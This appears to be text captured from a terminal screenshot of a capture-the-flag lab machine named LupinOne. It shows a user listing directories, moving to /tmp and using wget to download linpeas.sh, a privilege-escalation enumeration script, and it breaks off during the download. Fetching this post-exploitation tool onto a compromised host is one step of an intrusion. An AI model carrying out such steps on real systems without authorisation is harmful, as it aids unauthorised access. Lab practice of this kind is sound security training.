 icex64@LupinOne: /tmp
File Edit View Search Terminal Tabs Help
icex64@LupinOne: /tmp × root@Windows: /home/apstro/Documents/v... ×
icex64@LupinOne:/$ ls
bin etc initrd.img.old lib64 media proc sbin tmp vmlinuz
boot home lib libx32 mnt root srv usr vmlinuz.old
dev initrd.img lib32 lost+found opt run sys var
icex64@LupinOne:/$ cd tmp
icex64@LupinOne:/tmp$ wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpea
s.sh
--2023-08-17 10:18:37-- https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.
sh
Resolving github.com (github.com)... 20.207.73.82
Connecting to github.com (github.com)|20.207.73.82|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://github.com/carlospolop/PEASS-ng/releases/download/20230813-dc8384b3/linpeas.sh [
following]
--2023-08-17 10:18:37-- https://github.com/carlospolop/PEASS-ng/releases/download/20230813-dc8384
b3/linpeas.sh
Reusing existing connection to github.com:443.
HTTP request sent, awaiting response... 302 Found
Location: https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/1
4dae75d-2a10-45a6-b806-09c63cc3daf6?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4
CSVEH53A%2F20230817%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20230817T141838Z&X-Amz-Expires=300&
X-Amz-Signature=578bb36b365fe1e841930f8e867cf0b8c62edcebd5eaebfe8e9a4d329b8e5cb4&X-Amz-SignedHeade
rs=host&actor_id=0&key_id=0&repo_id=165548191&response-content-disposition=attachment%3B%20filenam
e%3Dlinpeas.sh&response-content-type=application%2Foctet-stream [following]